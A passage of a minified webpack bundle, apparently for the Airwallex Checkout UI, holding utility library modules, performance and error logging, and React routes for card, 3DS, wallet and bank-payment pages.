Sudan","XK":"Kosovo"}}')},15019:(e,t,n)=>{var r,o=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a="\\ud800-\\udfff",s="\\u2700-\\u27bf",c="a-z\\xdf-\\xf6\\xf8-\\xff",l="A-Z\\xc0-\\xd6\\xd8-\\xde",u="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",d="["+u+"]",p="[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]",f="\\d+",h="["+s+"]",m="["+c+"]",v="[^"+a+u+f+s+c+l+"]",g="(?:\\ud83c[\\udde6-\\uddff]){2}",b="[\\ud800-\\udbff][\\udc00-\\udfff]",y="["+l+"]",w="(?:"+m+"|"+v+")",C="(?:"+y+"|"+v+")",E="(?:['’](?:d|ll|m|re|s|t|ve))?",S="(?:['’](?:D|LL|M|RE|S|T|VE))?",k="(?:"+p+"|\\ud83c[\\udffb-\\udfff])?",x="[\\ufe0e\\ufe0f]?",T=x+k+"(?:\\u200d(?:"+["[^"+a+"]",g,b].join("|")+")"+x+k+")*",P="(?:"+[h,g,b].join("|")+")"+T,A=RegExp("['’]","g"),_=RegExp(p,"g"),I=RegExp([y+"?"+m+"+"+E+"(?="+[d,y,"$"].join("|")+")",C+"+"+S+"(?="+[d,y+w,"$"].join("|")+")",y+"?"+w+"+"+E,y+"+"+S,f,P].join("|"),"g"),R=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,O="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,L="object"==typeof self&&self&&self.Object===Object&&self,M=O||L||Function("return this")(),N=(r={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"ss"},function(e){return null==r?void 0:r[e]}),F=Object.prototype.toString,j=M.Symbol,D=j?j.prototype:void 0,B=D?D.toString:void 0;function $(e){return null==e?"":function(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==F.call(e)}(e))return B?B.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}(e)}var U,q=(U=function(e,t,n){return e+(n?"-":"")+t.toLowerCase()},function(e){return function(e,t,n){for(var r=-1,o=e?e.length:0;++r<o;)n=t(n,e[r],r,e);return n}(function(e,t){return e=$(e),void 0===t?function(e){return R.test(e)}(e)?function(e){return e.match(I)||[]}(e):function(e){return e.match(o)||[]}(e):e.match(t)||[]}(function(e){return(e=$(e))&&e.replace(i,N).replace(_,"")}(e).replace(A,"")),U,"")});e.exports=q},17290:(e,t,n)=>{"use strict";n.d(t,{X:()=>i,r:()=>o}),n(23792),n(13609),n(62953);var r=n(94494);const o={loadJsStatus:"initial",bwsCount:0,bwsCalls:[]},i=(e,t)=>{var n;if("function"==typeof(null===(n=window.performance)||void 0===n?void 0:n.getEntriesByType)){var i;const n=(null!==(i=window.performance.getEntriesByType("resource"))&&void 0!==i?i:[]).reverse();for(const e of n){if(e.name.includes("/webapp/fraud/device-fingerprint/index.js")){o.jsLoadedAt=Math.floor(e.startTime+e.duration);break}e.name.includes("/bws/v1")&&(o.bwsCalls.unshift(`startTime: ${Math.floor(e.startTime)}; duration: ${Math.floor(e.duration)}`),o.bwsCount++)}r.nz.info(r.eQ.onReportFraudJsResult,{type:e,intent_id:t,fraudJsResult:o})}}},18562:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91943),o=n(43407),i=n(38823);const a=function(e,t,n){if(r.A.randomUUID&&!t&&!e)return r.A.randomUUID();const a=(e=e||{}).random||(e.rng||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=a[e];return t}return(0,i.k)(a)}},20181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,a=/^0o[0-7]+$/i,s=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),d=Object.prototype.toString,p=Math.max,f=Math.min,h=function(){return u.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=i.test(e);return n||a.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,s,c,l=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function y(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-l>=i}function w(){var e=h();if(y(e))return C(e);s=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,i-(e-l)):n}(e))}function C(e){return s=void 0,g&&r?b(e):(r=o=void 0,a)}function E(){var e=h(),n=y(e);if(r=arguments,o=this,c=e,n){if(void 0===s)return function(e){return l=e,s=setTimeout(w,t),u?b(e):a}(c);if(d)return s=setTimeout(w,t),b(c)}return void 0===s&&(s=setTimeout(w,t)),a}return t=v(t)||0,m(n)&&(u=!!n.leading,i=(d="maxWait"in n)?p(v(n.maxWait)||0,t):i,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==s&&clearTimeout(s),l=0,r=c=o=s=void 0},E.flush=function(){return void 0===s?a:C(h())},E}},20816:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(82284);function o(e){var t=function(e){if("object"!==(0,r.A)(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!==(0,r.A)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===(0,r.A)(t)?t:String(t)}},22799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case l:case p:case v:case m:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=l,t.ContextProvider=c,t.Element=r,t.ForwardRef=p,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return E(e)||C(e)===u},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===l},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===p},t.isFragment=function(e){return C(e)===i},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===m},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===s},t.isStrictMode=function(e){return C(e)===a},t.isSuspense=function(e){return C(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===p||e.$$typeof===b||e.$$typeof===y||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},24280:e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`)},25079:(e,t,n)=>{var r={"./ar.json":[62647,2647],"./da.json":[27747,7747],"./de.json":[5007,5007],"./en.json":[53623,3623],"./es.json":[83232,3232],"./fi.json":[53097,3097],"./fr.json":[38564,8564],"./he.json":[64323,4323],"./id.json":[32749,2749],"./it.json":[3261,3261],"./ja.json":[68925,8925],"./ko.json":[54210,4210],"./ms.json":[95672,5672],"./nl.json":[28826,8826],"./pl.json":[37216,7216],"./pt.json":[36616,6616],"./ro.json":[31951,1951],"./ru.json":[58353,8353],"./si.json":[4084,4084],"./sv.json":[60301,301],"./tr.json":[79250,9250],"./ur.json":[84275,4275],"./vi.json":[47801,7801],"./zh-HK.json":[52888,2888],"./zh.json":[80154,154]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return n.e(t[1]).then(()=>n.t(o,17))}o.keys=()=>Object.keys(r),o.id=25079,e.exports=o},25649:(e,t,n)=>{"use strict";n.d(t,{kt:()=>r,oF:()=>o,y7:()=>i}),n(23792),n(44114),n(98992),n(54520),n(62953);const r={observer:null,timer:null,entries:[]},o=()=>{var e;if("PerformanceObserver"in window&&null!==(e=PerformanceObserver.supportedEntryTypes)&&void 0!==e&&e.includes("longtask"))try{const e=e=>{r.entries.push(...e.filter(e=>e.duration>=100))};r.observer=new PerformanceObserver(t=>{e(t.getEntries())}),r.observer.observe({type:"longtask",buffered:!0})}catch(e){console.error("Long Task Observer failed:",e)}else{let e=performance.now();const t=()=>{const t=performance.now()-e;t>=100&&r.entries.push({name:"main-thread-busy",entryType:"longtask-polyfill",startTime:e,duration:t}),e=performance.now()};r.timer=window.setInterval(t,100)}},i=()=>{r.observer&&r.observer.disconnect(),r.timer&&window.clearInterval(r.timer),r.observer=null,r.timer=null,r.entries=[]}},27397:(e,t,n)=>{"use strict";n(27495);var r=n(96540),o=n(5338),i=n(53669),a=(n(16280),n(23792),n(3362),n(25440),n(62953),n(84976)),s=n(47767),c=n(59425),l=n(89374),u=n(70918),d=n(74738),p=n(33515),f=n(94494),h=n(54001),m=n(90759);const v=[h.kI.verifyConsent,h.kI.on3dsSuccess,h.kI.on3dsError,h.kI.on3dsCancel,h.kI.on3dsChallengeError,h.kI.confirm,h.kI.createPaymentConsent,h.kI.update,h.kI.onApplePaySessionUpdate,h.kI.onvalidatemerchant,h.kI.onpaymentauthorized];var g=n(92934),b=n(10814);const y=(0,d.R)(()=>n.e(4254).then(n.bind(n,14254))),w=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(9018),n.e(9948),n.e(2108),n.e(6459),n.e(3912),n.e(7300),n.e(5610),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(4233),n.e(6424),n.e(261),n.e(3943),n.e(853),n.e(224),n.e(9511),n.e(4484),n.e(1174),n.e(8437),n.e(4873)]).then(n.bind(n,54873))),C=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(9018),n.e(9948),n.e(2108),n.e(6459),n.e(3912),n.e(7300),n.e(5610),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(6424),n.e(261),n.e(3943),n.e(853),n.e(224),n.e(9511),n.e(4484),n.e(1174),n.e(8437),n.e(9452)]).then(n.bind(n,63466))),E=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(4816)]).then(n.bind(n,64816))),S=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(9994)]).then(n.bind(n,59994))),k=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(4226)]).then(n.bind(n,54226))),x=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(3058)]).then(n.bind(n,63058))),T=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(312)]).then(n.bind(n,30312))),P=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(3591),n.e(6189),n.e(2190),n.e(4380),n.e(5484),n.e(7345)]).then(n.bind(n,10649))),A=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(3603),n.e(5123)]).then(n.bind(n,55123))),_=(0,d.R)(()=>Promise.all([n.e(3591),n.e(136),n.e(6797)]).then(n.bind(n,26797))),I=(0,d.R)(()=>Promise.all([n.e(3591),n.e(136),n.e(333)]).then(n.bind(n,80333))),R=(0,d.R)(()=>Promise.all([n.e(2434),n.e(7246)]).then(n.bind(n,57246))),O=(0,d.R)(()=>Promise.all([n.e(2434),n.e(9604)]).then(n.bind(n,9604))),L=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(9018),n.e(9948),n.e(2108),n.e(3912),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4128),n.e(5484),n.e(4624),n.e(261),n.e(224),n.e(1996)]).then(n.bind(n,6997))),M=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(2543),n.e(9018),n.e(9948),n.e(6459),n.e(2190),n.e(6851),n.e(4380),n.e(4624),n.e(261),n.e(1174),n.e(3348)]).then(n.bind(n,18736))),N=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4380),n.e(3777),n.e(4624),n.e(6424),n.e(3943),n.e(344)]).then(n.bind(n,7694))),F=(0,d.R)(()=>Promise.all([n.e(6575),n.e(3591),n.e(2190),n.e(6851),n.e(4125)]).then(n.bind(n,64125))),j=(0,d.R)(()=>Promise.all([n.e(6575),n.e(2190),n.e(6851),n.e(8002)]).then(n.bind(n,98002))),D=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4624),n.e(4233),n.e(961),n.e(9066)]).then(n.bind(n,29279))),B=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(3591),n.e(6189),n.e(2190),n.e(4380),n.e(5484),n.e(3907)]).then(n.bind(n,49876))),$=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4624),n.e(4233),n.e(961),n.e(9066),n.e(1068)]).then(n.bind(n,51068))),U=(0,d.R)(()=>n.e(4545).then(n.bind(n,54545))),q=(0,d.R)(()=>n.e(211).then(n.bind(n,10211))),z=(0,d.R)(()=>n.e(75).then(n.bind(n,50075))),G=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(7300),n.e(2190),n.e(4380),n.e(1439)]).then(n.bind(n,11439))),W=(0,d.R)(()=>Promise.all([n.e(6575),n.e(2190),n.e(6851),n.e(2367)]).then(n.bind(n,32367))),H=(0,d.R)(()=>Promise.all([n.e(4121),n.e(6575),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4624),n.e(545)]).then(n.bind(n,60545))),K=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(4907),n.e(2190),n.e(4380),n.e(8345)]).then(n.bind(n,8345))),V=(0,d.R)(()=>Promise.all([n.e(4121),n.e(7328)]).then(n.bind(n,67328))),J=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4624),n.e(4233),n.e(4484),n.e(5954),n.e(631)]).then(n.bind(n,61226))),Y=(0,d.R)(()=>Promise.all([n.e(4121),n.e(336)]).then(n.bind(n,40336))),X=(0,d.R)(()=>Promise.all([n.e(4121),n.e(6575),n.e(6189),n.e(2543),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4624),n.e(261),n.e(4835)]).then(n.bind(n,47845))),Z=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(6189),n.e(9018),n.e(9948),n.e(2190),n.e(6851),n.e(4380),n.e(4624),n.e(4233),n.e(6424),n.e(9511),n.e(5954),n.e(9707)]).then(n.bind(n,20255))),Q=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(5394)]).then(n.bind(n,15394))),ee=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(2543),n.e(9018),n.e(2108),n.e(3314),n.e(2190),n.e(6851),n.e(3777),n.e(4128),n.e(4233),n.e(6424),n.e(3943),n.e(853),n.e(961),n.e(2266),n.e(1165)]).then(n.bind(n,51165))),te=(0,d.R)(()=>Promise.all([n.e(4121),n.e(2434),n.e(6575),n.e(3591),n.e(2543),n.e(9018),n.e(2108),n.e(6459),n.e(3314),n.e(2190),n.e(6851),n.e(3777),n.e(4128),n.e(4233),n.e(6424),n.e(3943),n.e(853),n.e(961),n.e(2266),n.e(2465)]).then(n.bind(n,52465))),ne=()=>{var e,t,n;const{language:o}=(0,b.B)(),i=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||""),l=(null==i||null===(t=i.match(/(.*)(origin|from)":"([^",]+)/))||void 0===t?void 0:t[3])||(null==i||null===(n=i.match(/(?:[?&#]from=([^&]+))/))||void 0===n?void 0:n[1]);return(0,r.useEffect)(()=>{(0,f.a7)()},[]),(0,m.A)(e=>{if((0,p.NX)())return;const{code:t,data:n}=e.data;if(!t||"string"!=typeof t)return;if(!v.includes(t))return;if(t===h.kI.update&&"OTHER"===(0,f.sY)())return;const{client_secret:r}=n||{};t===h.kI.createPaymentConsent&&f.nz.updateCommonData({mode:"recurring"}),t===h.kI.confirm&&f.nz.updateCommonData({mode:"payment"}),r&&(0,f.TA)(r),f.nz.info(`onReceive${t.charAt(0).toUpperCase()+t.slice(1)}`,{data:e.data})}),(0,r.useEffect)(()=>{var e;const t=e=>{var t,n,r,o,i,a;let{message:s,filename:c="",error:l,lineno:u,colno:d}=e;if(c.includes("safari-extension://")||c.includes("chrome-extension://"))return;const p={stack:null==l?void 0:l.stack,filename:c,fileHost:null==c||null===(t=c.split("?"))||void 0===t?void 0:t[0],errorHost:null==l||null===(n=l.sourceURL)||void 0===n||null===(n=n.split("?"))||void 0===n?void 0:n[0],messageDetail:{type:(null==s||null===(r=s.split(":"))||void 0===r?void 0:r[0])||"Unknown Type",content:null==s||null===(o=s.split(":"))||void 0===o||null===(o=o[1])||void 0===o||null===(i=o.replace)||void 0===i?void 0:i.call(o,"token","tk")},message:null==s||null===(a=s.replace)||void 0===a?void 0:a.call(s,"token","tk"),lineno:u,colno:d};f.nz.warn(f.ON.onWindowError,p)};window.addEventListener("error",t);const n=null===(e=window.console)||void 0===e?void 0:e.error;return"function"==typeof n&&(window.console.error=function(e){const t=e instanceof Error?e.message:e,r=e instanceof Error?e.stack:void 0;for(var o=arguments.length,i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];f.nz.warn(f.ON.onConsoleError,{message:t,stack:r,optionalParams:i}),n.apply(window.console,[e,i])}),()=>{window.removeEventListener("error",t),window.console.error=n}},[l]),r.createElement(u.tv,null,r.createElement(g.o5,{language:o,googleConfig:(0,g.eM)()},r.createElement(r.Suspense,{fallback:r.createElement(c.A,null)},(0,p.Ej)()?r.createElement(a.I9,null,r.createElement(s.BV,null,r.createElement(s.qh,{path:"/elements/dropin",element:r.createElement(C,null)}),r.createElement(s.qh,{path:"/standalone/recurring",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/standalone/checkout",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/standalone/checkout/:intentId",element:r.createElement(w,null)}),r.createElement(s.qh,{path:"/elements/cvc",element:r.createElement(E,null)}),r.createElement(s.qh,{path:"/elements/expiry",element:r.createElement(S,null)}),r.createElement(s.qh,{path:"/elements/kr-card-expiry",element:r.createElement(k,null)}),r.createElement(s.qh,{path:"/elements/kr-card-psw-first-two",element:r.createElement(x,null)}),r.createElement(s.qh,{path:"/elements/kr-card-identifier",element:r.createElement(T,null)}),r.createElement(s.qh,{path:"/elements/kr-card-number",element:r.createElement(P,null)}),r.createElement(s.qh,{path:"/elements/card-number",element:r.createElement(A,null)}),r.createElement(s.qh,{path:"/elements/3ds-frictionless",element:r.createElement(_,null)}),r.createElement(s.qh,{path:"/elements/3ds-challenge",element:r.createElement(I,null)}),r.createElement(s.qh,{path:"/elements/loading",element:r.createElement(R,null)}),r.createElement(s.qh,{path:"/elements/full-featured-card",element:r.createElement(L,null)}),r.createElement(s.qh,{path:"/elements/card",element:r.createElement(B,null)}),r.createElement(s.qh,{path:"/elements/apple-pay",element:r.createElement(G,null)}),r.createElement(s.qh,{path:"/elements/google-pay",element:r.createElement(K,null)}),r.createElement(s.qh,{path:"/pay/:code",element:r.createElement(z,null)}),r.createElement(s.qh,{path:"/pay/:region/:code",element:r.createElement(z,null)}),r.createElement(s.qh,{path:"/elements/wechat",element:r.createElement(M,{componentName:"wechat"})}),r.createElement(s.qh,{path:"/elements/qrcode",element:r.createElement(M,{componentName:"qrcode"})}),r.createElement(s.qh,{path:"/elements/redirect",element:r.createElement(N,null)}),r.createElement(s.qh,{path:"/wechat/jsapi-callback",element:r.createElement(j,null)}),r.createElement(s.qh,{path:"/qrcode/mock",element:r.createElement(F,null)}),r.createElement(s.qh,{path:"/checkout-success",element:r.createElement(D,null)}),r.createElement(s.qh,{path:"/checkout-fail",element:r.createElement($,null)}),r.createElement(s.qh,{path:"/page/redirect-wechat",element:r.createElement(q,null)}),r.createElement(s.qh,{path:"/page/redirect",element:r.createElement(U,null)}),r.createElement(s.qh,{path:"/page/direct-debit-pending-verify",element:r.createElement(W,null)}),r.createElement(s.qh,{path:"/page/direct-debit-verify-account/:region/:id",element:r.createElement(H,null)}),r.createElement(s.qh,{path:"/page/plaid-popup-iframe",element:r.createElement(V,null)}),r.createElement(s.qh,{path:"/page/:region/plaid/:action/:transactionId",element:r.createElement(J,null)}),r.createElement(s.qh,{path:"/page/:region/truelayer/:action/:transactionId",element:r.createElement(Z,null)}),r.createElement(s.qh,{path:"/page/truelayer/callback",element:r.createElement(Y,null)}),r.createElement(s.qh,{path:"/frame/popup",element:r.createElement(X,null)}),r.createElement(s.qh,{path:"/common/callback",element:r.createElement(Q,null)}))):r.createElement(a.Kd,null,r.createElement(s.BV,null,r.createElement(s.qh,{path:"/",element:r.createElement(y,null)}),r.createElement(s.qh,{path:"/page/3ds-callback",element:r.createElement(O,null)}),r.createElement(s.qh,{path:"/page/:region/konbini/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/payeasy-atm/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/spei/payment",element:r.createElement(ee,null)}),r.createElement(s.qh,{path:"/page/:region/bank-transfer/payment",element:r.createElement(te,null)}),r.createElement(s.qh,{path:"/page/:region/pay-now/payment",element:r.createElement(te,null)}),r.createElement(s.qh,{path:"/page/:method/success",element:r.createElement(D,null)}))))))},re=()=>r.createElement(l.Ay,null,r.createElement(ne,null)),oe=()=>r.createElement(re,null);var ie=n(28265),ae=n(64467),se=n(75440),ce=n(53493);class le extends r.Component{constructor(){super(...arguments),(0,ae.A)(this,"state",{hasError:!1})}static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){f.nz.error(f.Gs.onPageCrash,{error:e,errorInfo:t})}render(){return this.state.hasError?(0,i.Y)("div",null,(0,i.Y)(ce.$j,{variant:"300"},"There is something wrong, please"," ",(0,i.Y)(se.Ay,{onClick:()=>{window.location.reload()},css:i.AH`
                font-size: 16px;
              `},"reload the page"))):this.props.children}}var ue=n(81152),de=n(38534),pe=n(86016);if((0,n(25649).oF)(),(0,ue.p7)({}),(0,ie.cG)(),(0,p.cF)(),(0,p.MU)(),(0,p.Lm)(),(()=>{const e=()=>{const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)};e(),window.addEventListener("resize",(0,de.A)(e,60))})(),(0,pe.t)(),console.log("Airwallex Checkout UI | Version",window.checkoutVersion||"(unspecified)"),"/"===window.location.pathname&&window.location.search&&window.location.hash){const e=window.location.origin+window.location.pathname+window.location.hash;window.history.replaceState({},"",e)}const fe=r.createElement(le,null,r.createElement(i.mL,{styles:i.AH`
        html {
          box-sizing: border-box;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
        }
        *,
        *::before,
        *::after {
          box-sizing: inherit;
        }
        strong,
        b {
          font-weight: 700;
        }
        body {
          background-color: transparent;
          color: ${ue.Lb.colorTextPrimary};
          margin: 0;
          font-size: 12px;
          font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif,
            'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';
          font-weight: 400;
          line-height: 1.5;
        }
        @media print {
          body {
            background-color: ${ue.Lb.colorBackgroundPrimary};
          }
        }
        body::backdrop {
          background-color: ${ue.Lb.colorBackgroundPrimary};
        }

        .grecaptcha-badge {
          display: none;
        }

        @font-face {
          font-family: 'AxLLCircular';
